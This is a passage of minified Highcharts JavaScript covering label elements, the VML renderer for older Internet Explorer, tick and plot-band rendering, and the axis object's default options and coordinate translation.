				return ! 1
			};
			g.height = function(a) {
				E = a;
				return ! 1
			};
			g.padding = function(a) {
				t(a) && a !== da && (da = a, k());
				return ! 1
			};
			g.paddingLeft = function(a) {
				t(a) && a !== jb && (jb = a, k());
				return ! 1
			};
			g.align = function(a) {
				r = {
					left: 0,
					center: 0.5,
					right: 1
				} [a];
				return ! 1
			};
			g.text = function(a, b) {
				p.attr(b, a);
				j();
				k();
				return ! 1
			};
			g[Rb] = function(a, b) {
				A = !0;
				B = a % 2 / 2;
				l(b, a);
				return ! 1
			};
			g.stroke = g.fill = g.r = function(a, b) {
				b === "fill" && (A = !0);
				l(b, a);
				return ! 1
			};
			g.anchorX = function(a, b) {
				e = a;
				l(b, a + B - G);
				return ! 1
			};
			g.anchorY = function(a, b) {
				f = a;
				l(b, a - I);
				return ! 1
			};
			g.x = function(a) {
				q.x = a;
				a -= r * ((Oa || V.width) + da);
				G = u(a);
				q.attr("translateX", G);
				return ! 1
			};
			g.y = function(a) {
				I = q.y = u(a);
				q.attr("translateY", I);
				return ! 1
			};
			var z = q.css;
			return s(q, {
				css: function(a) {
					if (a) {
						var b = {},
						a = x(a);
						n("fontSize,fontWeight,fontFamily,color,lineHeight,width,textDecoration,textShadow".split(","),
						function(c) {
							a[c] !== v && (b[c] = a[c], delete a[c])
						});
						p.css(b)
					}
					return z.call(q, a)
				},
				getBBox: function() {
					return {
						width: V.width + 2 * da,
						height: V.height + 2 * da,
						x: V.x - da,
						y: V.y - da
					}
				},
				shadow: function(a) {
					y && y.shadow(a);
					return q
				},
				destroy: function() {
					ba(q, "add", m);
					ba(q.element, "mouseenter");
					ba(q.element, "mouseleave");
					p && (p = p.destroy());
					y && (y = y.destroy());
					va.prototype.destroy.call(q);
					q = o = j = k = l = m = null
				}
			})
		}
	};
	Va = Ga;
	var D;
	if (!Z && !$) {
		Highcharts.VMLElement = D = {
			init: function(a, b) {
				var c = ["<", b, ' filled="f" stroked="f"'],
				d = ["position: ", "absolute", ";"],
				e = b === Ca; (b === "shape" || e) && d.push("left:0;top:0;width:1px;height:1px;");
				d.push("visibility: ", e ? "hidden": "visible");
				c.push(' style="', d.join(""), '"/>');
				if (b) c = e || b === "span" || b === "img" ? c.join("") : a.prepVML(c),
				this.element = U(c);
				this.renderer = a;
				this.attrSetters = {}
			},
			add: function(a) {
				var b = this.renderer,
				c = this.element,
				d = b.box,
				d = a ? a.element || a: d;
				a && a.inverted && b.invertChild(c, d);
				d.appendChild(c);
				this.added = !0;
				this.alignOnAdd && !this.deferUpdateTransform && this.updateTransform();
				K(this, "add");
				return this
			},
			updateTransform: va.prototype.htmlUpdateTransform,
			setSpanRotation: function(a, b, c) {
				L(this.element, {
					filter: a ? ["progid:DXImageTransform.Microsoft.Matrix(M11=", c, ", M12=", -b, ", M21=", b, ", M22=", c, ", sizingMethod='auto expand')"].join("") : S
				})
			},
			pathToVML: function(a) {
				for (var b = a.length,
				c = [], d; b--;) if (qa(a[b])) c[b] = u(a[b] * 10) - 5;
				else if (a[b] === "Z") c[b] = "x";
				else if (c[b] = a[b], a.isArc && (a[b] === "wa" || a[b] === "at")) d = a[b] === "wa" ? 1 : -1,
				c[b + 5] === c[b + 7] && (c[b + 7] -= d),
				c[b + 6] === c[b + 8] && (c[b + 8] -= d);
				return c.join(" ") || "x"
			},
			attr: function(a, b) {
				var c, d, e, f = this.element || {},
				g = f.style,
				h = f.nodeName,
				i = this.renderer,
				j = this.symbolName,
				k, l = this.shadows,
				m, o = this.attrSetters,
				q = this;
				ea(a) && t(b) && (c = a, a = {},
				a[c] = b);
				if (ea(a)) c = a,
				q = c === "strokeWidth" || c === "stroke-width" ? this.strokeweight: this[c];
				else for (c in a) if (d = a[c], m = !1, e = o[c] && o[c].call(this, d, c), e !== !1 && d !== null) {
					e !== v && (d = e);
					if (j && /^(x|y|r|start|end|width|height|innerR|anchorX|anchorY)/.test(c)) k || (this.symbolAttr(a), k = !0),
					m = !0;
					else if (c === "d") {
						d = d || [];
						this.d = d.join(" ");
						f.path = d = this.pathToVML(d);
						if (l) for (e = l.length; e--;) l[e].path = l[e].cutOff ? this.cutOffPath(d, l[e].cutOff) : d;
						m = !0
					} else if (c === "visibility") {
						if (l) for (e = l.length; e--;) l[e].style[c] = d;
						h === "DIV" && (d = d === "hidden" ? "-999em": 0, eb || (g[c] = d ? "visible": "hidden"), c = "top");
						g[c] = d;
						m = !0
					} else if (c === "zIndex") d && (g[c] = d),
					m = !0;
					else if (oa(c, ["x", "y", "width", "height"]) !== -1) this[c] = d,
					c === "x" || c === "y" ? c = {
						x: "left",
						y: "top"
					} [c] : d = r(0, d),
					this.updateClipping ? (this[c] = d, this.updateClipping()) : g[c] = d,
					m = !0;
					else if (c === "class" && h === "DIV") f.className = d;
					else if (c === "stroke") d = i.color(d, f, c),
					c = "strokecolor";
					else if (c === "stroke-width" || c === "strokeWidth") f.stroked = d ? !0 : !1,
					c = "strokeweight",
					this[c] = d,
					qa(d) && (d += "px");
					else if (c === "dashstyle")(f.getElementsByTagName("stroke")[0] || U(i.prepVML(["<stroke/>"]), null, null, f))[c] = d || "solid",
					this.dashstyle = d,
					m = !0;
					else if (c === "fill") if (h === "SPAN") g.color = d;
					else {
						if (h !== "IMG") f.filled = d !== S ? !0 : !1,
						d = i.color(d, f, c, this),
						c = "fillcolor"
					} else if (c === "opacity") m = !0;
					else if (h === "shape" && c === "rotation") this[c] = f.style[c] = d,
					f.style.left = -u(ca(d * Ua) + 1) + "px",
					f.style.top = u(W(d * Ua)) + "px";
					else if (c === "translateX" || c === "translateY" || c === "rotation") this[c] = d,
					this.updateTransform(),
					m = !0;
					else if (c === "text") this.bBox = null,
					f.innerHTML = d,
					m = !0;
					m || (eb ? f[c] = d: w(f, c, d))
				}
				return q
			},
			clip: function(a) {
				var b = this,
				c;
				a ? (c = a.members, ga(c, b), c.push(b), b.destroyClip = function() {
					ga(c, b)
				},
				a = a.getCSS(b)) : (b.destroyClip && b.destroyClip(), a = {
					clip: eb ? "inherit": "rect(auto)"
				});
				return b.css(a)
			},
			css: va.prototype.htmlCss,
			safeRemoveChild: function(a) {
				a.parentNode && Ta(a)
			},
			destroy: function() {
				this.destroyClip && this.destroyClip();
				return va.prototype.destroy.apply(this)
			},
			on: function(a, b) {
				this.element["on" + a] = function() {
					var a = N.event;
					a.target = a.srcElement;
					b(a)
				};
				return this
			},
			cutOffPath: function(a, b) {
				var c, a = a.split(/[ ,]/);
				c = a.length;
				if (c === 9 || c === 11) a[c - 4] = a[c - 2] = A(a[c - 2]) - 10 * b;
				return a.join(" ")
			},
			shadow: function(a, b, c) {
				var d = [],
				e,
				f = this.element,
				g = this.renderer,
				h,
				i = f.style,
				j,
				k = f.path,
				l,
				m,
				o,
				q;
				k && typeof k.value !== "string" && (k = "x");
				m = k;
				if (a) {
					o = p(a.width, 3);
					q = (a.opacity || 0.15) / o;
					for (e = 1; e <= 3; e++) {
						l = o * 2 + 1 - 2 * e;
						c && (m = this.cutOffPath(k.value, l + 0.5));
						j = ['<shape isShadow="true" strokeweight="', l, '" filled="false" path="', m, '" coordsize="10 10" style="', f.style.cssText, '" />'];
						h = U(g.prepVML(j), null, {
							left: A(i.left) + p(a.offsetX, 1),
							top: A(i.top) + p(a.offsetY, 1)
						});
						if (c) h.cutOff = l + 1;
						j = ['<stroke color="', a.color || "black", '" opacity="', q * e, '"/>'];
						U(g.prepVML(j), null, null, h);
						b ? b.element.appendChild(h) : f.parentNode.insertBefore(h, f);
						d.push(h)
					}
					this.shadows = d
				}
				return this
			}
		};
		D = ha(va, D);
		var ma = {
			Element: D,
			isIE8: Ea.indexOf("MSIE 8.0") > -1,
			init: function(a, b, c) {
				var d, e;
				this.alignedObjects = [];
				d = this.createElement(Ca);
				e = d.element;
				e.style.position = "relative";
				a.appendChild(d.element);
				this.isVML = !0;
				this.box = e;
				this.boxWrapper = d;
				this.setSize(b, c, !1);
				if (!z.namespaces.hcv) z.namespaces.add("hcv", "urn:schemas-microsoft-com:vml"),
				z.createStyleSheet().cssText = "hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "
			},
			isHidden: function() {
				return ! this.box.offsetWidth
			},
			clipRect: function(a, b, c, d) {
				var e = this.createElement(),
				f = T(a);
				return s(e, {
					members: [],
					left: (f ? a.x: a) + 1,
					top: (f ? a.y: b) + 1,
					width: (f ? a.width: c) - 1,
					height: (f ? a.height: d) - 1,
					getCSS: function(a) {
						var b = a.element,
						c = b.nodeName,
						a = a.inverted,
						d = this.top - (c === "shape" ? b.offsetTop: 0),
						e = this.left,
						b = e + this.width,
						f = d + this.height,
						d = {
							clip: "rect(" + u(a ? e: d) + "px," + u(a ? f: b) + "px," + u(a ? b: f) + "px," + u(a ? d: e) + "px)"
						}; ! a && eb && c === "DIV" && s(d, {
							width: b + "px",
							height: f + "px"
						});
						return d
					},
					updateClipping: function() {
						n(e.members,
						function(a) {
							a.css(e.getCSS(a))
						})
					}
				})
			},
			color: function(a, b, c, d) {
				var e = this,
				f, g = /^rgba/,
				h, i, j = S;
				a && a.linearGradient ? i = "gradient": a && a.radialGradient && (i = "pattern");
				if (i) {
					var k, l, m = a.linearGradient || a.radialGradient,
					o, q, p, y, r, t = "",
					a = a.stops,
					u, v = [],
					s = function() {
						h = ['<fill colors="' + v.join(",") + '" opacity="', p, '" o:opacity2="', q, '" type="', i, '" ', t, 'focus="100%" method="any" />'];
						U(e.prepVML(h), null, null, b)
					};
					o = a[0];
					u = a[a.length - 1];
					o[0] > 0 && a.unshift([0, o[1]]);
					u[0] < 1 && a.push([1, u[1]]);
					n(a,
					function(a, b) {
						g.test(a[1]) ? (f = pa(a[1]), k = f.get("rgb"), l = f.get("a")) : (k = a[1], l = 1);
						v.push(a[0] * 100 + "% " + k);
						b ? (p = l, y = k) : (q = l, r = k)
					});
					if (c === "fill") if (i === "gradient") c = m.x1 || m[0] || 0,
					a = m.y1 || m[1] || 0,
					o = m.x2 || m[2] || 0,
					m = m.y2 || m[3] || 0,
					t = 'angle="' + (90 - R.atan((m - a) / (o - c)) * 180 / Ma) + '"',
					s();
					else {
						var j = m.r,
						E = j * 2,
						G = j * 2,
						I = m.cx,
						B = m.cy,
						x = b.radialReference,
						w, j = function() {
							x && (w = d.getBBox(), I += (x[0] - w.x) / w.width - 0.5, B += (x[1] - w.y) / w.height - 0.5, E *= x[2] / w.width, G *= x[2] / w.height);
							t = 'src="' + M.global.VMLRadialGradientURL + '" size="' + E + "," + G + '" origin="0.5,0.5" position="' + I + "," + B + '" color2="' + r + '" ';
							s()
						};
						d.added ? j() : J(d, "add", j);
						j = y
					} else j = k
				} else if (g.test(a) && b.tagName !== "IMG") f = pa(a),
				h = ["<", c, ' opacity="', f.get("a"), '"/>'],
				U(this.prepVML(h), null, null, b),
				j = f.get("rgb");
				else {
					j = b.getElementsByTagName(c);
					if (j.length) j[0].opacity = 1,
					j[0].type = "solid";
					j = a
				}
				return j
			},
			prepVML: function(a) {
				var b = this.isIE8,
				a = a.join("");
				b ? (a = a.replace("/>", ' xmlns="urn:schemas-microsoft-com:vml" />'), a = a.indexOf('style="') === -1 ? a.replace("/>", ' style="display:inline-block;behavior:url(#default#VML);" />') : a.replace('style="', 'style="display:inline-block;behavior:url(#default#VML);')) : a = a.replace("<", "<hcv:");
				return a
			},
			text: Ga.prototype.html,
			path: function(a) {
				var b = {
					coordsize: "10 10"
				};
				Ha(a) ? b.d = a: T(a) && s(b, a);
				return this.createElement("shape").attr(b)
			},
			circle: function(a, b, c) {
				var d = this.symbol("circle");
				if (T(a)) c = a.r,
				b = a.y,
				a = a.x;
				d.isCircle = !0;
				return d.attr({
					x: a,
					y: b,
					width: 2 * c,
					height: 2 * c
				})
			},
			g: function(a) {
				var b;
				a && (b = {
					className: "highcharts-" + a,
					"class": "highcharts-" + a
				});
				return this.createElement(Ca).attr(b)
			},
			image: function(a, b, c, d, e) {
				var f = this.createElement("img").attr({
					src: a
				});
				arguments.length > 1 && f.attr({
					x: b,
					y: c,
					width: d,
					height: e
				});
				return f
			},
			rect: function(a, b, c, d, e, f) {
				var g = this.symbol("rect");
				g.r = T(a) ? a.r: e;
				return g.attr(T(a) ? a: g.crisp(f, a, b, r(c, 0), r(d, 0)))
			},
			invertChild: function(a, b) {
				var c = b.style;
				L(a, {
					flip: "x",
					left: A(c.width) - 1,
					top: A(c.height) - 1,
					rotation: -90
				})
			},
			symbols: {
				arc: function(a, b, c, d, e) {
					var f = e.start,
					g = e.end,
					h = e.r || c || d,
					c = e.innerR,
					d = W(f),
					i = ca(f),
					j = W(g),
					k = ca(g);
					if (g - f === 0) return ["x"];
					f = ["wa", a - h, b - h, a + h, b + h, a + h * d, b + h * i, a + h * j, b + h * k];
					e.open && !c && f.push("e", "M", a, b);
					f.push("at", a - c, b - c, a + c, b + c, a + c * j, b + c * k, a + c * d, b + c * i, "x", "e");
					f.isArc = !0;
					return f
				},
				circle: function(a, b, c, d, e) {
					e && e.isCircle && (a -= c / 2, b -= d / 2);
					return ["wa", a, b, a + c, b + d, a + c, b + d / 2, a + c, b + d / 2, "e"]
				},
				rect: function(a, b, c, d, e) {
					var f = a + c,
					g = b + d,
					h; ! t(e) || !e.r ? f = Ga.prototype.symbols.square.apply(0, arguments) : (h = C(e.r, c, d), f = ["M", a + h, b, "L", f - h, b, "wa", f - 2 * h, b, f, b + 2 * h, f - h, b, f, b + h, "L", f, g - h, "wa", f - 2 * h, g - 2 * h, f, g, f, g - h, f - h, g, "L", a + h, g, "wa", a, g - 2 * h, a + 2 * h, g, a + h, g, a, g - h, "L", a, b + h, "wa", a, b, a + 2 * h, b + 2 * h, a, b + h, a + h, b, "x", "e"]);
					return f
				}
			}
		};
		Highcharts.VMLRenderer = D = function() {
			this.init.apply(this, arguments)
		};
		D.prototype = x(Ga.prototype, ma);
		Va = D
	}
	var Tb;
	if ($) Highcharts.CanVGRenderer = D = function() {
		xa = "http://www.w3.org/1999/xhtml"
	},
	D.prototype.symbols = {},
	Tb = function() {
		function a() {
			var a = b.length,
			d;
			for (d = 0; d < a; d++) b[d]();
			b = []
		}
		var b = [];
		return {
			push: function(c, d) {
				b.length === 0 && Vb(d, a);
				b.push(c)
			}
		}
	} (),
	Va = D;
	La.prototype = {
		addLabel: function() {
			var a = this.axis,
			b = a.options,
			c = a.chart,
			d = a.horiz,
			e = a.categories,
			f = a.series[0] && a.series[0].names,
			g = this.pos,
			h = b.labels,
			i = a.tickPositions,
			d = d && e && !h.step && !h.staggerLines && !h.rotation && c.plotWidth / i.length || !d && (c.optionsMarginLeft || c.chartWidth * 0.33),
			j = g === i[0],
			k = g === i[i.length - 1],
			f = e ? p(e[g], f && f[g], g) : g,
			e = this.label,
			i = i.info,
			l;
			a.isDatetimeAxis && i && (l = b.dateTimeLabelFormats[i.higherRanks[g] || i.unitName]);
			this.isFirst = j;
			this.isLast = k;
			b = a.labelFormatter.call({
				axis: a,
				chart: c,
				isFirst: j,
				isLast: k,
				dateTimeLabelFormat: l,
				value: a.isLog ? ka(fa(f)) : f
			});
			g = d && {
				width: r(1, u(d - 2 * (h.padding || 10))) + "px"
			};
			g = s(g, h.style);
			if (t(e)) e && e.attr({
				text: b
			}).css(g);
			else {
				d = {
					align: a.labelAlign
				};
				if (qa(h.rotation)) d.rotation = h.rotation;
				this.label = t(b) && h.enabled ? c.renderer.text(b, 0, 0, h.useHTML).attr(d).css(g).add(a.labelGroup) : null
			}
		},
		getLabelSize: function() {
			var a = this.label,
			b = this.axis;
			return a ? (this.labelBBox = a.getBBox())[b.horiz ? "height": "width"] : 0
		},
		getLabelSides: function() {
			var a = this.axis,
			b = this.labelBBox.width,
			a = b * {
				left: 0,
				center: 0.5,
				right: 1
			} [a.labelAlign] - a.options.labels.x;
			return [ - a, b - a]
		},
		handleOverflow: function(a, b) {
			var c = !0,
			d = this.axis,
			e = d.chart,
			f = this.isFirst,
			g = this.isLast,
			h = b.x,
			i = d.reversed,
			j = d.tickPositions;
			if (f || g) {
				var k = this.getLabelSides(),
				l = k[0],
				k = k[1],
				e = e.plotLeft,
				m = e + d.len,
				j = (d = d.ticks[j[a + (f ? 1 : -1)]]) && d.label.xy && d.label.xy.x + d.getLabelSides()[f ? 0 : 1];
				f && !i || g && i ? h + l < e && (h = e - l, d && h + k > j && (c = !1)) : h + k > m && (h = m - k, d && h + l < j && (c = !1));
				b.x = h
			}
			return c
		},
		getPosition: function(a, b, c, d) {
			var e = this.axis,
			f = e.chart,
			g = d && f.oldChartHeight || f.chartHeight;
			return {
				x: a ? e.translate(b + c, null, null, d) + e.transB: e.left + e.offset + (e.opposite ? (d && f.oldChartWidth || f.chartWidth) - e.right - e.left: 0),
				y: a ? g - e.bottom + e.offset - (e.opposite ? e.height: 0) : g - e.translate(b + c, null, null, d) - e.transB
			}
		},
		getLabelPosition: function(a, b, c, d, e, f, g, h) {
			var i = this.axis,
			j = i.transA,
			k = i.reversed,
			l = i.staggerLines,
			m = i.chart.renderer.fontMetrics(e.style.fontSize).b,
			o = e.rotation,
			a = a + e.x - (f && d ? f * j * (k ? -1 : 1) : 0),
			b = b + e.y - (f && !d ? f * j * (k ? 1 : -1) : 0);
			o && i.side === 2 && (b -= m - m * W(o * Ua)); ! t(e.y) && !o && (b += m - c.getBBox().height / 2);
			l && (b += g / (h || 1) % l * (i.labelOffset / l));
			return {
				x: a,
				y: b
			}
		},
		getMarkPath: function(a, b, c, d, e, f) {
			return f.crispLine(["M", a, b, "L", a + (e ? 0 : -c), b + (e ? c: 0)], d)
		},
		render: function(a, b, c) {
			var d = this.axis,
			e = d.options,
			f = d.chart.renderer,
			g = d.horiz,
			h = this.type,
			i = this.label,
			j = this.pos,
			k = e.labels,
			l = this.gridLine,
			m = h ? h + "Grid": "grid",
			o = h ? h + "Tick": "tick",
			q = e[m + "LineWidth"],
			n = e[m + "LineColor"],
			y = e[m + "LineDashStyle"],
			r = e[o + "Length"],
			m = e[o + "Width"] || 0,
			t = e[o + "Color"],
			u = e[o + "Position"],
			o = this.mark,
			s = k.step,
			w = !0,
			E = d.tickmarkOffset,
			G = this.getPosition(g, j, E, b),
			I = G.x,
			G = G.y,
			B = g && I === d.pos + d.len || !g && G === d.pos ? -1 : 1,
			x = d.staggerLines;
			this.isActive = !0;
			if (q) {
				j = d.getPlotLinePath(j + E, q * B, b, !0);
				if (l === v) {
					l = {
						stroke: n,
						"stroke-width": q
					};
					if (y) l.dashstyle = y;
					if (!h) l.zIndex = 1;
					if (b) l.opacity = 0;
					this.gridLine = l = q ? f.path(j).attr(l).add(d.gridGroup) : null
				}
				if (!b && l && j) l[this.isNew ? "attr": "animate"]({
					d: j,
					opacity: c
				})
			}
			if (m && r) u === "inside" && (r = -r),
			d.opposite && (r = -r),
			b = this.getMarkPath(I, G, r, m * B, g, f),
			o ? o.animate({
				d: b,
				opacity: c
			}) : this.mark = f.path(b).attr({
				stroke: t,
				"stroke-width": m,
				opacity: c
			}).add(d.axisGroup);
			if (i && !isNaN(I)) i.xy = G = this.getLabelPosition(I, G, i, g, k, E, a, s),
			this.isFirst && !this.isLast && !p(e.showFirstLabel, 1) || this.isLast && !this.isFirst && !p(e.showLastLabel, 1) ? w = !1 : !x && g && k.overflow === "justify" && !this.handleOverflow(a, G) && (w = !1),
			s && a % s && (w = !1),
			w && !isNaN(G.y) ? (G.opacity = c, i[this.isNew ? "attr": "animate"](G), this.isNew = !1) : i.attr("y", -9999)
		},
		destroy: function() {
			Ja(this, this.axis)
		}
	};
	tb.prototype = {
		render: function() {
			var a = this,
			b = a.axis,
			c = b.horiz,
			d = (b.pointRange || 0) / 2,
			e = a.options,
			f = e.label,
			g = a.label,
			h = e.width,
			i = e.to,
			j = e.from,
			k = t(j) && t(i),
			l = e.value,
			m = e.dashStyle,
			o = a.svgElem,
			q = [],
			n,
			y = e.color,
			u = e.zIndex,
			s = e.events,
			v = b.chart.renderer;
			b.isLog && (j = na(j), i = na(i), l = na(l));
			if (h) {
				if (q = b.getPlotLinePath(l, h), d = {
					stroke: y,
					"stroke-width": h
				},
				m) d.dashstyle = m
			} else if (k) {
				if (j = r(j, b.min - d), i = C(i, b.max + d), q = b.getPlotBandPath(j, i, e), d = {
					fill: y
				},
				e.borderWidth) d.stroke = e.borderColor,
				d["stroke-width"] = e.borderWidth
			} else return;
			if (t(u)) d.zIndex = u;
			if (o) q ? o.animate({
				d: q
			},
			null, o.onGetPath) : (o.hide(), o.onGetPath = function() {
				o.show()
			});
			else if (q && q.length && (a.svgElem = o = v.path(q).attr(d).add(), s)) for (n in e = function(b) {
				o.on(b,
				function(c) {
					s[b].apply(a, [c])
				})
			},
			s) e(n);
			if (f && t(f.text) && q && q.length && b.width > 0 && b.height > 0) {
				f = x({
					align: c && k && "center",
					x: c ? !k && 4 : 10,
					verticalAlign: !c && k && "middle",
					y: c ? k ? 16 : 10 : k ? 6 : -4,
					rotation: c && !k && 90
				},
				f);
				if (!g) a.label = g = v.text(f.text, 0, 0, f.useHTML).attr({
					align: f.textAlign || f.align,
					rotation: f.rotation,
					zIndex: u
				}).css(f.style).add();
				b = [q[1], q[4], p(q[6], q[1])];
				q = [q[2], q[5], p(q[7], q[2])];
				c = Ia(b);
				k = Ia(q);
				g.align(f, !1, {
					x: c,
					y: k,
					width: ua(b) - c,
					height: ua(q) - k
				});
				g.show()
			} else g && g.hide();
			return a
		},
		destroy: function() {
			ga(this.axis.plotLinesAndBands, this);
			delete this.axis;
			Ja(this)
		}
	};
	Mb.prototype = {
		destroy: function() {
			Ja(this, this.axis)
		},
		setTotal: function(a) {
			this.cum = this.total = a
		},
		addValue: function(a) {
			this.setTotal(ka(this.total + a))
		},
		render: function(a) {
			var b = this.options,
			c = b.format,
			c = c ? Ba(c, this) : b.formatter.call(this);
			this.label ? this.label.attr({
				text: c,
				visibility: "hidden"
			}) : this.label = this.axis.chart.renderer.text(c, 0, 0, b.useHTML).css(b.style).attr({
				align: this.textAlign,
				rotation: b.rotation,
				visibility: "hidden"
			}).add(a)
		},
		cacheExtremes: function(a, b) {
			this.points[a.index] = b
		},
		setOffset: function(a, b) {
			var c = this.axis,
			d = c.chart,
			e = d.inverted,
			f = this.isNegative,
			g = c.translate(this.percent ? 100 : this.total, 0, 0, 0, 1),
			c = c.translate(0),
			c = O(g - c),
			h = d.xAxis[0].translate(this.x) + a,
			i = d.plotHeight,
			f = {
				x: e ? f ? g: g - c: h,
				y: e ? i - h - b: f ? i - g - c: i - g,
				width: e ? c: b,
				height: e ? b: c
			};
			if (e = this.label) e.align(this.alignOptions, null, f),
			f = e.alignAttr,
			e.attr({
				visibility: this.options.crop === !1 || d.isInsidePlot(f.x, f.y) ? Z ? "inherit": "visible": "hidden"
			})
		}
	};
	db.prototype = {
		defaultOptions: {
			dateTimeLabelFormats: {
				millisecond: "%H:%M:%S.%L",
				second: "%H:%M:%S",
				minute: "%H:%M",
				hour: "%H:%M",
				day: "%e. %b",
				week: "%e. %b",
				month: "%b '%y",
				year: "%Y"
			},
			endOnTick: !1,
			gridLineColor: "#C0C0C0",
			labels: F,
			lineColor: "#C0D0E0",
			lineWidth: 1,
			minPadding: 0.01,
			maxPadding: 0.01,
			minorGridLineColor: "#E0E0E0",
			minorGridLineWidth: 1,
			minorTickColor: "#A0A0A0",
			minorTickLength: 2,
			minorTickPosition: "outside",
			startOfWeek: 1,
			startOnTick: !1,
			tickColor: "#C0D0E0",
			tickLength: 5,
			tickmarkPlacement: "between",
			tickPixelInterval: 100,
			tickPosition: "outside",
			tickWidth: 1,
			title: {
				align: "middle",
				style: {
					color: "#4d759e",
					fontWeight: "bold"
				}
			},
			type: "linear"
		},
		defaultYAxisOptions: {
			endOnTick: !0,
			gridLineWidth: 1,
			tickPixelInterval: 72,
			showLastLabel: !0,
			labels: {
				x: -8,
				y: 3
			},
			lineWidth: 0,
			maxPadding: 0.05,
			minPadding: 0.05,
			startOnTick: !0,
			tickWidth: 0,
			title: {
				rotation: 270,
				text: "Values"
			},
			stackLabels: {
				enabled: !1,
				formatter: function() {
					return za(this.total, -1)
				},
				style: F.style
			}
		},
		defaultLeftAxisOptions: {
			labels: {
				x: -8,
				y: null
			},
			title: {
				rotation: 270
			}
		},
		defaultRightAxisOptions: {
			labels: {
				x: 8,
				y: null
			},
			title: {
				rotation: 90
			}
		},
		defaultBottomAxisOptions: {
			labels: {
				x: 0,
				y: 14
			},
			title: {
				rotation: 0
			}
		},
		defaultTopAxisOptions: {
			labels: {
				x: 0,
				y: -5
			},
			title: {
				rotation: 0
			}
		},
		init: function(a, b) {
			var c = b.isX;
			this.horiz = a.inverted ? !c: c;
			this.xOrY = (this.isXAxis = c) ? "x": "y";
			this.opposite = b.opposite;
			this.side = this.horiz ? this.opposite ? 0 : 2 : this.opposite ? 1 : 3;
			this.setOptions(b);
			var d = this.options,
			e = d.type;
			this.labelFormatter = d.labels.formatter || this.defaultLabelFormatter;
			this.userOptions = b;
			this.minPixelPadding = 0;
			this.chart = a;
			this.reversed = d.reversed;
			this.zoomEnabled = d.zoomEnabled !== !1;
			this.categories = d.categories || e === "category";
			this.isLog = e === "logarithmic";
			this.isDatetimeAxis = e === "datetime";
			this.isLinked = t(d.linkedTo);
			this.tickmarkOffset = this.categories && d.tickmarkPlacement === "between" ? 0.5 : 0;
			this.ticks = {};
			this.minorTicks = {};
			this.plotLinesAndBands = [];
			this.alternateBands = {};
			this.len = 0;
			this.minRange = this.userMinRange = d.minRange || d.maxZoom;
			this.range = d.range;
			this.offset = d.offset || 0;
			this.stacks = {};
			this.oldStacks = {};
			this.stackExtremes = {};
			this.min = this.max = null;
			var f, d = this.options.events;
			oa(this, a.axes) === -1 && (a.axes.push(this), a[c ? "xAxis": "yAxis"].push(this));
			this.series = this.series || [];
			if (a.inverted && c && this.reversed === v) this.reversed = !0;
			this.removePlotLine = this.removePlotBand = this.removePlotBandOrLine;
			for (f in d) J(this, f, d[f]);
			if (this.isLog) this.val2lin = na,
			this.lin2val = fa
		},
		setOptions: function(a) {
			this.options = x(this.defaultOptions, this.isXAxis ? {}: this.defaultYAxisOptions, [this.defaultTopAxisOptions, this.defaultRightAxisOptions, this.defaultBottomAxisOptions, this.defaultLeftAxisOptions][this.side], x(M[this.isXAxis ? "xAxis": "yAxis"], a))
		},
		update: function(a, b) {
			var c = this.chart,
			a = c.options[this.xOrY + "Axis"][this.options.index] = x(this.userOptions, a);
			this.destroy(!0);
			this._addedPlotLB = !1;
			this.init(c, s(a, {
				events: v
			}));
			c.isDirtyBox = !0;
			p(b, !0) && c.redraw()
		},
		remove: function(a) {
			var b = this.chart,
			c = this.xOrY + "Axis";
			n(this.series,
			function(a) {
				a.remove(!1)
			});
			ga(b.axes, this);
			ga(b[c], this);
			b.options[c].splice(this.options.index, 1);
			n(b[c],
			function(a, b) {
				a.options.index = b
			});
			this.destroy();
			b.isDirtyBox = !0;
			p(a, !0) && b.redraw()
		},
		defaultLabelFormatter: function() {
			var a = this.axis,
			b = this.value,
			c = a.categories,
			d = this.dateTimeLabelFormat,
			e = M.lang.numericSymbols,
			f = e && e.length,
			g, h = a.options.labels.format,
			a = a.isLog ? b: a.tickInterval;
			if (h) g = Ba(h, this);
			else if (c) g = b;
			else if (d) g = Xa(d, b);
			else if (f && a >= 1E3) for (; f--&&g === v;) c = Math.pow(1E3, f + 1),
			a >= c && e[f] !== null && (g = za(b / c, -1) + e[f]);
			g === v && (g = b >= 1E3 ? za(b, 0) : za(b, -1));
			return g
		},
		getSeriesExtremes: function() {
			var a = this,
			b = a.chart;
			a.hasVisibleSeries = !1;
			a.dataMin = a.dataMax = null;
			a.stackExtremes = {};
			a.buildStacks();
			n(a.series,
			function(c) {
				if (c.visible || !b.options.chart.ignoreHiddenSeries) {
					var d = c.options,
					e;
					e = d.threshold;
					a.hasVisibleSeries = !0;
					a.isLog && e <= 0 && (e = null);
					if (a.isXAxis) {
						if (e = c.xData, e.length) a.dataMin = C(p(a.dataMin, e[0]), Ia(e)),
						a.dataMax = r(p(a.dataMax, e[0]), ua(e))
					} else {
						d = d.stacking;
						a.usePercentage = d === "percent";
						if (a.usePercentage) a.dataMin = 0,
						a.dataMax = 99;
						c.getExtremes();
						d = c.dataMax;
						c = c.dataMin;
						if (!a.usePercentage && t(c) && t(d)) a.dataMin = C(p(a.dataMin, c), c),
						a.dataMax = r(p(a.dataMax, d), d);
						if (t(e)) if (a.dataMin >= e) a.dataMin = e,
						a.ignoreMinPadding = !0;
						else if (a.dataMax < e) a.dataMax = e,
						a.ignoreMaxPadding = !0
					}
				}
			})
		},
		translate: function(a, b, c, d, e, f) {
			var g = this.len,
			h = 1,
			i = 0,
			j = d ? this.oldTransA: this.transA,
			d = d ? this.oldMin: this.min,
			k = this.minPixelPadding,
			e = (this.options.ordinal || this.isLog && e) && this.lin2val;
			if (!j) j = this.transA;
			c && (h *= -1, i = g);
			this.reversed && (h *= -1, i -= h * g);
			b ? (a = a * h + i, a -= k, a = a / j + d, e && (a = this.lin2val(a))) : (e && (a = this.val2lin(a)), f === "between" && (f = 0.5), a = h * (a - d) * j + i + h * k + (qa(f) ? j * f * this.pointRange: 0));
			return a
		},
		toPixels: function(a, b) {
			return this.translate(a, !1, !this.horiz, null, !0) + (b ? 0 : this.pos)
		},
		toValue: function(a, b) {
			return this.translate(a - (b ? 0 : this.pos), !0, !this.horiz, null, !0)
		},
		getPlotLinePath: function(a, b, c, d) {
			var e = this.chart,
			f = this.left,
			g = this.top,
			h, i, j, a = this.translate(a, null, null, c),
			k = c && e.oldChartHeight || e.chartHeight,
			l = c && e.oldChartWidth || e.chartWidth,
			m;
			h = this.transB;
			c = i = u(a + h);
			h = j = u(k - a - h);
